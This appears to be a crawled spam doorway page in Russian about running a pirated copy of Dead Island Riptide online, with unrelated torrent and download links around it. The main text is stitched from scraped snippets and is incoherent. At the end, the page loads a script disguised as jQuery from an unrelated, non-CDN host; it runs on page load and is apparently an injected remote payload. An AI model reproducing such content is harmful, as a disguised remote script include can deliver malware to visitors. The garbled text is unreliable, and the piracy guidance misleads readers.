

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-rukovodstvo-zapuska-po-seti-dead-island-riptide.html
body_size: 2750
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Руководство запуска по сети dead island riptide - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Руководство запуска по сети dead island riptide</h2>
                            </header>
                            <p>Технические баги игры (FAQ): 1) Глюки со звуком - хрипит, рвется или играет лишь в боковой. Coop-Land.ru » Руководства запуска » Руководство запуска: Dead Island: Riptide по сети Внимание, у вас включен AdBlock! Данный сторонний скрипт может вызвать проблемы с функционалом сайта. На данной странице расположено руководство как играть по сети в Dead Island Riptide на пиратке. Руководство запуска игры Dead Island Riptide по сети. Играть в Dead Island через Steam/ Tungle бесплатно. Vipgaming.ru » Руководства » Руководство бесплатного запуска Dead island Riptide по сети (кооператив) Лучшие руководства Руководство бесплатного запуска Dead island Riptide по сети. 
Руководство запуска : Dead Island : Riptide по Tunngle Как играть в Dead Island Riptide по сети на пиратке и без стима - Duration: 10:12. Руководство бесплатного запуска Dead island Riptide по сети (кооператив). 26 апрель 2013. Автор:dimika2010. Тип игры : Coop ( Кол-во. Dead Island Definitive Collection по сети бесплатно. Дата выпуска игры: 3. Соединение через: Steam / LAN / Имитаторы LANИнформация по игре: Переиздание Dead Island и Dead Island Riptide с улучшенной графикой, более утонченной. Vipgaming.ru » Руководства » Руководство запуска Dead Island по сети/интернету бесплатно Лучшие руководства Руководство запуска Dead Island по сети/интернету бесплатно. 
На данной странице расположено руководство как играть по сети в Dead Island Riptide с друзьями. Комментарии Если Вам не удалось настроить игру , либо файлы были удалены, или Вам есть что сказать, пожалуйста, напишите Ваше мнение по поводу Dead Island Riptide играть по сети и интернету Онлайн. Как поиграть в Dead Island по интернету или через Tunngle и Hamachi, а также по локальной сети. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-novaya-kniga-andreya-fursova.html">Новая книга андрея фурсова</a></li>
                                <li><a href="ajpu1-prezentaciya-gosudarstvennye-simvoly-rossiyskoy-federacii.html">Презентация государственные символы российской федерации</a></li>
                                <li><a href="ajpu1-skachat-film-shal.html">Скачать фильм шал</a></li>
                                <li><a href="ajpu1-vika-chernysheva-ya-tebya-lyublyu-minus.html">Вика чернышева я тебя люблю минус</a></li>
                                <li><a href="ajpu1-akkordy-ona-odna-ona-vlyublena.html">Аккорды она одна она влюблена</a></li>
                                <li><a href="ajpu1-oboi-na-rabochiy-stol-skachat-besplatno-pantera.html">Обои на рабочий стол скачать бесплатно пантера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Руководство запуска Dead Island по сети бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-shema-likvidacii-ooo-s-dolgami.html">Схема ликвидации ооо с долгами</a></li>
                                            <li><a href="ajpu1-i-wanna-rock-tekst-pesni.html">I wanna rock текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-stalker-audiokniga-serdce-dezertira-skachat.html">Сталкер аудиокнига сердце дезертира скачать</a></li>
                                            <li><a href="ajpu1-just-dance-5-skachat-na-kompyuter.html">Just dance 5 скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-dem-mihaylov-mir-valdiry-kniga-7.html">Дем михайлов мир вальдиры книга 7</a></li>
                                            <li><a href="ajpu1-marinina-akunin-knigi-skachat.html">Маринина акунин книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-stalker-zov-pripyati-torrent-nodvd.html">Скачать сталкер зов припяти торрент nodvd</a></li>
                                            <li><a href="ajpu1-skachat-igra-assasin-3-skachat-torrent.html">Скачать игра ассасин 3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
